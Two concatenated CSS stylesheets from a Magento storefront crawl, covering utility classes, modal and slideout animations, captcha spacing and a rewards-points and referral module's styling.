    --color-secondary-dark: #008eb2;
    --color-text-error: #b2001a;
    --color-text-success: #2e7b32;
    --color-object-error: #d32f2f;
    --color-object-success: #4caf50;
    --color-object-caution: #f9a825;
    --color-neutral-000: #fff;
    --color-neutral-100: #f0f0f1;
    --color-neutral-200: #e0e0e2;
    --color-neutral-300: #c0c2c5;
    --color-neutral-400: #a1a3a8;
    --color-neutral-500: #81858b;
    --color-neutral-600: #62666d;
    --color-neutral-700: #424750;
    --color-neutral-800: #232933;
    --color-neutral-900: #0c0c0c;
}
/* fonts */
@font-face {
    font-family: 'HarmonyOS';
    src: url('../fonts/HarmonyOS_Sans.woff2');
    font-weight: 400;
    font-style: normal;
    font-stretch: normal;
}
@font-face {
    font-family: 'HarmonyOS';
    src: url('../fonts/HarmonyOS_Sans_Bold.woff2');
    font-weight: 700;
    font-style: normal;
    font-stretch: normal;
}
/* utilities */
    .color-primary { color: #cb2d58 !important; }
    .color-secondary { color: #3a9ecb !important; }
    .text-muted { color: #6c757d !important; }
    .text-danger { color: #dc3545 !important; }
    .text-success { color: #28a745 !important; }

    .border { border: 1px solid #e0e0e2 !important; }
    .rounded-sm { border-radius: 4px !important;}
    .rounded { border-radius: 8px !important; }
    .rounded-lg { border-radius: 16px !important; }
    .rounded-pill { border-radius: 50rem !important; }
    .cursor-pointer { cursor: pointer; }

    .text-left { text-align: left !important; }
    .text-center { text-align: center !important; }
    .text-right { text-align: right !important; }

    .font-weight-light { font-weight: 300 !important; }
    .font-weight-normal { font-weight: 400 !important; }
    .font-weight-bold { font-weight: 700 !important; }

    .m-1 { margin: .25rem !important; }
    .m-2 { margin: .5rem !important; }
    .m-3 { margin: 1rem !important; }
    .m-4 { margin: 1.5rem !important; }

    .mt-1, .my-1 { margin-top: .25rem !important; }
    .mt-2, .my-2 { margin-top: .5rem !important; }
    .mt-3, .my-3 { margin-top: 1rem !important; }
    .mt-4, .my-4 { margin-top: 1.5rem !important; }

    .mr-1, .mx-1 { margin-right: .25rem !important; }
    .mr-2, .mx-2 { margin-right: .5rem !important; }
    .mr-3, .mx-3 { margin-right: 1rem !important; }
    .mr-4, .mx-4 { margin-right: 1.5rem !important; }

    .mb-1, .my-1 { margin-bottom: .25rem !important; }
    .mb-2, .my-2 { margin-bottom: .5rem !important; }
    .mb-3, .my-3 { margin-bottom: 1rem !important; }
    .mb-4, .my-4 { margin-bottom: 1.5rem !important; }

    .ml-1, .mx-1 { margin-left: .25rem !important; }
    .ml-2, .mx-2 { margin-left: .5rem !important; }
    .ml-3, .mx-3 { margin-left: 1rem !important; }
    .ml-4, .mx-4 { margin-left: 1.5rem !important; }

    .m-auto { margin: auto !important; }
    .mt-auto, .my-auto { margin-top: auto !important; }
    .mr-auto, .mx-auto { margin-right: auto !important; }
    .mb-auto, .my-auto { margin-bottom: auto !important; }
    .ml-auto, .mx-auto { margin-left: auto !important; }

    .p-1 { padding: .25rem !important; }
    .p-2 { padding: .5rem !important; }
    .p-3 { padding: 1rem !important; }
    .p-4 { padding: 1.5rem !important; }

    .pt-1, .py-1 { padding-top: .25rem !important; }
    .pt-2, .py-2 { padding-top: .5rem !important; }
    .pt-3, .py-3 { padding-top: 1rem !important; }
    .pt-4, .py-4 { padding-top: 1.5rem !important; }

    .pr-1, .px-1 { padding-right: .25rem !important; }
    .pr-2, .px-2 { padding-right: .5rem !important; }
    .pr-3, .px-3 { padding-right: 1rem !important; }
    .pr-4, .px-4 { padding-right: 1.5rem !important; }

    .pb-1, .py-1 { padding-bottom: .25rem !important; }
    .pb-2, .py-2 { padding-bottom: .5rem !important; }
    .pb-3, .py-3 { padding-bottom: 1rem !important; }
    .pb-4, .py-4 { padding-bottom: 1.5rem !important; }

    .pl-1, .px-1 { padding-left: .25rem !important; }
    .pl-2, .px-2 { padding-left: .5rem !important; }
    .pl-3, .px-3 { padding-left: 1rem !important; }
    .pl-4, .px-4 { padding-left: 1.5rem !important; }

--- FILE ---
content_type: text/css
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/styles-l.css
body_size: 30756
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
@keyframes transform-0-1 {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes checkboxleft {
  0% {
    transform: rotate(45deg) scaleX(0);
  }
  100% {
    transform: rotate(45deg) scaleX(1);
  }
}
@keyframes checkboxright {
  0% {
    transform: rotate(-45deg) scaleX(0);
  }
  100% {
    transform: rotate(-45deg) scaleX(1);
  }
}
@keyframes show {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/*
& when (@media-common = true) {
    .lib-font-face(
        @family-name: @icons__font-name,
        @font-path: @icons__font-path,
        @font-weight: normal,
        @font-style: normal
    );
}*/
.fast-anim {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.fast-anim:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
@keyframes ox-modal-close-slideout-left {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(calc(-1 * 570px));
    transform: translateX(calc(-1 * 570px));
  }
}
@keyframes ox-modal-close-slideout-right {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
  }
}
@keyframes ox-modal-close-slideout-top {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
    transform: translateY(calc(-1 * var(--a2-slideout-height)));
  }
}
@keyframes ox-modal-active-slideout {
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes ox-modal-close-dd {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes ox-modal-active-dd {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-active-overlay {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 1;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes ox-modal-close-overlay {
  0% {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
}
@keyframes ox-modal-active-modal {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-modal {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.ox-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 890;
  overflow: hidden;
  opacity: 0;
  display: flex;
  background: none;
  align-items: center;
  justify-content: center;
}
.ox-modal > div,
.ox-modal .ox-modal-content {
  background-color: var(--a2-modal-bg);
  width: 960px;
  height: 550px;
  overflow: hidden;
  max-height: 100vh;
  box-shadow: var(--a2-modal-shadow, var(--a2-dd-shadow));
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-modal.ox-modal-active {
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  animation: ox-modal-active-modal 0.5s;
  animation-fill-mode: forwards;
}
.ox-modal.ox-modal-active > div,
.ox-modal.ox-modal-active .ox-modal-content {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s;
  transition: transform 0.5s;
}
.ox-modal.ox-modal-close {
  animation: ox-modal-close-modal 0.3s;
  animation-fill-mode: forwards;
}
/* fix quickview scroll focus ios */
.touch .ox-modal #ox_quickview_wrapper {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}
/* Slideouts */
.ox-slideout {
  position: fixed;
  top: 0;
  bottom: 0;
  width: 100%;
  max-width: var(--a2-slideout-width);
  height: 100%;
  z-index: 890;
  background-color: var(--a2-slideout-bg, var(--a2-modal-bg));
  overflow: hidden;
  box-shadow: none;
  touch-action: manipulation;
}
.ox-slideout > div,
.ox-slideout .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-slideout .minicart-items-wrapper {
  height: auto !important;
  overflow-x: unset;
}
.ox-slideout .header__item-dropdown-content .block-compare,
.ox-slideout .header__item-dropdown-content .block-wishlist,
.ox-slideout .block-quotecart #quotecart-content-wrapper,
.ox-slideout .block-minicart #minicart-content-wrapper {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.ox-slideout .block-account > .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .block-content,
.ox-slideout .block-wishlist .block-content,
.ox-slideout .block-minicart .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .dropdown-bottom-wrapper,
.ox-slideout .block-wishlist .dropdown-bottom-wrapper,
.ox-slideout .block-minicart .dropdown-bottom-wrapper {
  display: block;
  flex: 1 1 auto;
}
/*
    .ox-slideout--animation-3d{
        perspective: 1300px;
        .ox-slideout-right {
            -webkit-transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            -webkit-transform-origin: right;
            transform-origin: right;
            -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
        }
    }*/
.minicart--style-modern .ox-slideout-left,
.minicart--style-modern .ox-slideout-right {
  max-width: 570px;
  width: 100%;
  padding: 0;
}
.minicart--style-modern.ox-slideout-right {
  padding-right: 0;
  -webkit-transform: translateX(570px);
  transform: translateX(570px);
}
.minicart--style-modern .ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * 570px));
  transform: translateX(calc(-1 * 570px));
}
.ox-slideout-right {
  right: 0;
  -webkit-transform: translateX(var(--a2-slideout-width));
  transform: translateX(var(--a2-slideout-width));
}
.ox-slideout-right.ox-slideout-close {
  animation: ox-modal-close-slideout-right 0.3s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * var(--a2-slideout-width)));
  transform: translateX(calc(-1 * var(--a2-slideout-width)));
}
.ox-slideout-top {
  width: 100%;
  max-width: 100%;
  height: var(--a2-slideout-height);
  top: 0;
  left: 0;
  -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
  transform: translateY(calc(-1 * var(--a2-slideout-height)));
}
.ox-slideout-top.ox-slideout-close {
  animation: ox-modal-close-slideout-top 0.35s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-active {
  animation: ox-modal-active-slideout 0.35s;
  animation-fill-mode: forwards;
}
.ox-slideout-close {
  animation: ox-modal-close-slideout-left 0.3s;
  animation-fill-mode: forwards;
}
.ox-modal-overlay,
.ox-slideout-shadow {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: var(--a2-modal-overlay);
  visibility: hidden;
  opacity: 0;
  z-index: 879;
  transition: .3s opacity,.4s visibility;
  -webkit-transition: .3s opacity,.4s visibility;
  will-change: opacity, visibility;
}
.ox-fixed-slideout .ox-modal-overlay,
.ox-fixed-modal .ox-modal-overlay,
.ox-fixed-slideout .ox-slideout-shadow,
.ox-fixed-modal .ox-slideout-shadow {
  opacity: .8;
  visibility: visible;
}
.ox-fixed-overlay .ox-modal-overlay,
.ox-fixed-overlay .ox-slideout-shadow {
  display: none !important;
}
.ox-fixed {
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.ox-fixed-slideout-right {
  overflow-y: hidden;
}
.ox-overlay {
  background: var(--a2-overlay-bg);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 880;
  opacity: 0;
  visibility: hidden;
  overflow: auto;
  overflow-y: hidden;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-overlay > div,
.ox-overlay .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-overlay.ox-overlay-active {
  visibility: visible;
  animation: ox-modal-active-overlay 0.5s;
  animation-fill-mode: forwards;
}
.ox-overlay.ox-overlay-close {
  animation: ox-modal-close-overlay 0.5s;
  animation-fill-mode: forwards;
}
/* close button */
.ox-overlay-close-btn {
  cursor: pointer;
  position: absolute;
  top: 0px;
  right: 0px;
  padding: 10px;
  z-index: 90;
  transition: transform .3s ease .3s;
  transition-property: transform, -webkit-transform, opacity;
  color: #000000;
}
.ox-overlay-close-btn span {
  display: inline-block;
  width: 20px;
  height: 20px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-overlay-close-btn span:before,
.ox-overlay-close-btn span:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: currentColor;
  transform-origin: 50% 50%;
  opacity: 1;
  transition: transform ease 0.3s;
}
.ox-overlay-close-btn span:before {
  transform: rotate(45deg);
}
.ox-overlay-close-btn span:after {
  transform: rotate(-45deg);
}
.ox-dialog .ox-overlay-close-btn {
  background: none;
}
.ox-dialog .ox-overlay-close-btn:after {
  content: none;
}
.ox-dialog .ox-overlay-close-btn:focus,
.ox-dialog .ox-overlay-close-btn:hover {
  color: #000000;
}
#ox_quickview_wrapper .ox-overlay-close-btn {
  width: 40px;
  height: 40px;
  background: #000000;
  color: #ffffff;
  transition: background-color 0.3s ease;
}
#ox_quickview_wrapper .ox-overlay-close-btn span {
  vertical-align: unset;
}
#ox_quickview_wrapper .ox-overlay-close-btn span:before,
#ox_quickview_wrapper .ox-overlay-close-btn span:after {
  background-color: currentColor;
}
#ox_quickview_wrapper .ox-overlay-close-btn:hover {
  color: #000000;
  background: var(--a2-main-color);
}
.no-touch .ox-overlay-close-btn:hover span:before,
.no-touch .ox-overlay-close-btn:hover span:after {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
}
@media (max-width: 959px) {
  .quickview-mobile--hide .product-item .ox-quickview-button,
  .quickview-mobile--hide .product-item .button.ox-quickview-button,
  .quickview-mobile--hide .product-item .button.quick-view {
    display: none !important;
  }
  .ox-modal > div,
  .ox-modal .ox-modal-content {
    width: 90%;
    height: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view,
  body.ox_quickview-catalog_product-view.catalog-product-view {
    overflow: auto !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox_quickview-catalog_product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox-quickview-catalog-product-view.catalog-product-view .column.main,
  body.ox_quickview-catalog_product-view.catalog-product-view .column.main {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    width: 100%;
    overflow: hidden;
    height: auto;
    margin-bottom: 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media #ox-zoom-cursor {
    display: none !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    padding: 30px 30px 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 50px 40px 0;
  }
}
/*-------------------------------------------------------------------------------*/
@media (min-width: 768px) and (max-width: 1024px) {
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -62px;
    font-size: 50px;
  }
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .text {
    margin-top: 20px;
  }
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.rewardssocial-buttons {
  order: -2;
  font-size: 11px;
  display: inline-block;
  width: 100%;
  line-height: 20px;
  margin-bottom: 10px;
  z-index: 2;
  position: relative;
}
.rewardssocial-buttons > div {
  margin-bottom: 5px;
}
.rewardssocial-buttons #facebook-message,
.rewardssocial-buttons #facebook-share-message,
.rewardssocial-buttons #twitter-message,
.rewardssocial-buttons #referral-message,
.rewardssocial-buttons #pinterest-message {
  display: none;
  position: absolute;
  background: #333;
  padding: 2px 5px;
  color: #fff;
  margin-top: -25px;
}
.rewardssocial-buttons .buttons-facebook-like:hover #facebook-message {
  display: block;
}
.rewardssocial-buttons .buttons-facebook-like .fb-like > span {
  width: 80px !important;
  height: 20px !important;
}
.rewardssocial-buttons .buttons-facebook-like .fb-like > span iframe {
  width: 100% !important;
  height: 100% !important;
}
.rewardssocial-buttons .buttons-pinterest-pin:hover #pinterest-message {
  display: block;
}
.rewardssocial-buttons .buttons-twitter-like:hover #twitter-message {
  margin-top: -50px;
  display: block;
}
.rewardssocial-buttons .buttons-referral-like > a {
  text-decoration: none;
  line-height: 18px;
  border-radius: 2px;
  padding: 0px 3px;
  font-weight: bold;
  color: #333;
  font-size: 11px;
  border: 1px solid #ccc;
  background: #ffffff;
  background: -moz-linear-gradient(top, #ffffff 0%, #eaeaea 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #eaeaea));
  background: -webkit-linear-gradient(top, #ffffff 0%, #eaeaea 100%);
  background: -o-linear-gradient(top, #ffffff 0%, #eaeaea 100%);
  background: -ms-linear-gradient(top, #ffffff 0%, #eaeaea 100%);
  background: linear-gradient(to bottom, #ffffff 0%, #eaeaea 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0);
}
.rewardssocial-buttons .buttons-referral-like:hover #referral-message {
  display: block;
}
.rewardssocial-buttons .fb_iframe_widget {
  margin-right: 10px;
  display: block;
  float: left;
}
.rewardssocial-buttons .mst-rewardssocial-tweet {
  margin-right: 10px;
  display: block;
  float: left;
}
.rewardssocial-buttons .referral {
  display: block;
  float: left;
}
.rewardssocial-buttons .status-message {
  float: left;
  margin-left: 10px;
  color: #666;
}
.rewardssocial-buttons .buttons-pinterest-pin > a {
  margin-right: 10px;
  float: left;
}
.rewards-notification-message {
  border-style: solid !important;
  border-width: 1px !important;
  min-height: 24px !important;
  padding: 8px 8px 6px 32px !important;
  color: #3d6611;
  border-color: #446423;
  background-color: #eff5ea;
  margin-bottom: 10px;
}
.rewards-notification-message li {
  margin-top: 2px;
}
.rewards-social-buttons {
  display: inline-block;
  float: left;
}
.rewards-social-buttons > .fb {
  position: relative;
  display: inline-block;
  margin-top: 0px;
}
.rewards-social-buttons > .tw {
  position: relative;
  display: inline-block;
  padding-top: 15px;
}
.rewards-social-buttons > .gp {
  position: relative;
  display: inline-block;
  margin-top: 5px;
}
.block-rewards-referral-list div.rewards-social-buttons {
  height: 20px;
}
.block-rewards-referral-list div.rewards-social-buttons div.tw {
  padding-top: 0px;
  position: relative;
  top: -2px;
}
.block-rewards-referral-list div.rewards-social-buttons div.fb {
  position: relative;
  top: -6px;
}
div.rewardssocial-buttons div.buttons-pinterest-pin,
div.rewardssocial-buttons div.buttons-twitter-like {
  height: 20px;
}
div.rewardssocial-buttons div.buttons-facebook-like,
div.rewardssocial-buttons div.buttons-pinterest-pin,
div.rewardssocial-buttons div.buttons-referral-like {
  float: left;
}
div.rewardssocial-buttons div.buttons-twitter-like {
  float: left;
  margin-right: 10px;
}
div.rewardssocial-buttons div.buttons-twitter-like img {
  width: 20px;
  height: 20px;
}
div.rewardssocial-buttons div.buttons-fb-share {
  float: left;
  margin-right: 10px;
  height: 20px !important;
}
div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share {
  border-radius: 3px;
  font-size: 11px;
  height: 20px;
  padding: 0 10px 0 10px;
  background: #4267b2;
  border: 0px solid #4267b2;
  color: #fff;
  cursor: pointer;
  font-family: Helvetica, Arial, sans-serif;
  -webkit-font-smoothing: antialiased;
  margin: 0;
  -webkit-user-select: none;
  white-space: nowrap;
  display: inline-block;
  font-weight: bold;
}
div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg {
  vertical-align: text-top;
}
div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg img {
  margin-top: -10px;
}
div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share .title {
  vertical-align: top;
}
div.rewardssocial-buttons div.buttons-fb-share:hover #facebook-share-message {
  display: block;
  margin-top: -45px;
}
.green {
  color: #1AA941;
}
.red {
  color: #BB1212;
}
.yellow {
  color: #bbaa00;
}
.block-rewards-account-summary {
  margin-bottom: 2rem !important;
  border: none;
}
.block-rewards-account-summary .invite {
  background: url(../Mirasvit_Rewards/images/referral.svg) no-repeat;
  background-size: contain;
  background-position: center;
  display: flex;
  justify-content: flex-end;
  height: 100%;
}
.block-rewards-account-summary .invite .column-referral {
  padding: 150px 50px;
  background: #f4f4f4;
  opacity: 0.9;
  border-radius: 6px;
}
.block-rewards-account-summary .unsubscribe {
  font-size: 14px !important;
  padding-top: 10px;
}
.block-rewards-account-summary .block-title.earn.subtitle > strong {
  font-weight: bold !important;
}
.block-rewards-account-summary .block-title.spend.subtitle > strong {
  font-weight: bold !important;
}
.block-rewards-account-summary .mst-referral-widget {
  text-align: center;
}
.block-rewards-account-summary .mst-referral-widget .block-title {
  font-size: 34px !important;
}
.block-rewards-account-summary .mst-referral-widget .block-content .block .block-content > span {
  font-size: 20px;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper {
  margin: 2rem auto;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper > strong {
  font-size: 20px;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set {
  text-align: right;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set > button {
  background: #eeeeee;
  border: solid 1px #cccccc;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set > button > span {
  color: #41362f;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname {
  text-align: left;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname > span {
  font-size: 20px;
  text-align: left;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper > table > thead {
  padding-bottom: 0;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper > table > tbody > tr > td {
  border-top: none;
  padding: 0 10px 6px;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper > table > tbody > tr > td ::-webkit-input-placeholder {
  color: #cccccc;
}
.block-rewards-account-summary .order-details-items .invitations {
  border: none;
}
.rewards-notification-block {
  list-style-type: none;
  padding: 0;
  background: #ecfdff;
}
.rewards-notification-block > li {
  padding: 1rem;
}
.rewards-referral-link {
  font-weight: 600;
}
.link.rewards .counter {
  color: #b3b3b3;
  white-space: nowrap;
}
.link.rewards .counter:before {
  content: "(";
}
.link.rewards .counter:after {
  content: ")";
}
.mst-rewards-logo {
  height: 14px;
}
.mst-rewards-account-amount-wrapper {
  display: flex;
  align-items: flex-end;
  margin-bottom: 25px;
}
.mst-rewards-account-amount-wrapper .mst-rewards-account-amount {
  display: flex;
  align-items: flex-end;
}
.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .points {
  font-size: 36px;
  font-weight: bold;
  line-height: 36px;
}
.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .unit {
  color: #6d6d6d;
  margin-left: 5px;
}
.mst-rewards-account-amount-wrapper .mst-rewards-account-amount > img {
  height: 28px;
}
.mst-rewards-account-amount-wrapper .mst-rewards-account-subtitle {
  font-size: 16px;
  margin-bottom: 10px;
  font-weight: 600;
}
.mst-rewards-account-amount-wrapper .mst-rewards-logo {
  height: 36px;
  margin-left: 15px;
}
.form-discount .checkbox-group {
  margin-bottom: 10px;
}
.rewards-message-block {
  float: left;
  display: inline-block;
  width: 100%;
}
.rewards__checkout-cart-usepoints {
  margin-bottom: 1.5rem;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount {
  border: 0;
  border-bottom: 1px solid silver;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus {
  border-bottom: 1px solid black;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus + label,
.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:valid + label {
  top: -12px;
  font-size: 12px;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout .button {
  background-color: black;
  color: white;
  margin: 5px;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box {
  position: relative;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box label {
  position: absolute;
  top: 5px;
  color: #898989;
}
.rewards__checkout-cart-usepoints .input-box {
  position: relative;
}
.rewards__checkout-cart-usepoints .input-box label {
  position: absolute;
  top: 5px;
  left: 3px;
  color: #898989;
}
.rewards__checkout-cart-usepoints #points_amount:focus + label,
.rewards__checkout-cart-usepoints #points_amount:valid + label {
  top: -18px;
  font-size: 12px;
}
.rewards__checkout-cart-usepoints .discount-form p {
  margin-bottom: 15px;
}
.rewards__checkout-cart-usepoints .discount-form .buttons-container {
  margin-top: 5px;
}
.rewards__checkout-cart-usepoints .discount-form .checkbox-group {
  clear: both;
  padding-top: 10px;
}
.rewards__checkout-cart-usepoints .amount {
  display: table;
  width: 100%;
  margin-bottom: .5rem;
}
.rewards__checkout-cart-usepoints .amount .field {
  display: table-cell;
}
.rewards__checkout-cart-usepoints .amount .actions-toolbar {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.rewards__checkout-cart-usepoints .amount .actions-toolbar button {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin: 0 0 0 -1px;
  white-space: nowrap;
  width: auto;
}
.rewards__checkout-cart-usepoints label.magestore-onestepcheckout-lab-fix {
  top: -2px !important;
  left: inherit;
  font-size: 14px !important;
  color: #898989 !important;
}
.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix {
  padding: 0 5px;
  width: 105px;
  height: 35px;
  background-color: black !important;
}
.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix span {
  color: white;
}
.checkbox-group label span.checkout-rewards-all-block {
  position: inherit;
  margin-left: 25px;
}
.checkbox-group label span.checkout-rewards-all-block span {
  position: inherit;
  display: inline-block;
}
.checkbox-group label span.checkout-rewards-all-block b {
  position: inherit;
}
.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block {
  max-width: inherit !important;
}
